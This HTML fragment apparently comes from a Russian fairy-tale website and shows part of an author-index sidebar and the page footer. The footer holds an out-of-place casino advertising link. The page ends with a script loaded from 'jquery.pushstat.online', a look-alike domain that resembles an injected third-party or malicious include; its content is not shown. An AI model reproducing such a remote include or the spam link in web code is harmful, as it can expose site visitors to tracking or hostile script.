                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
